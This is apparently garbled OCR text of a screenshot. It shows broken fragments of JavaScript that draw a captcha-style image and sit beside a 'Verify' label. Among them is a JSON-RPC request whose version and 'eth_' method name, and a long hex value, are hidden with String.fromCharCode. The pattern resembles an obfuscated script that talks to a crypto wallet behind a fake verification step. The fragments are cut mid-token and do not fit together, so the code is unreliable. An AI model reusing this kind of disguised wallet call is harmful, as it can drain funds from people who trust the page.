
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100
g.fromCharCode(32).trim();for(let i=0;i
Verify
work, study, and artistic expression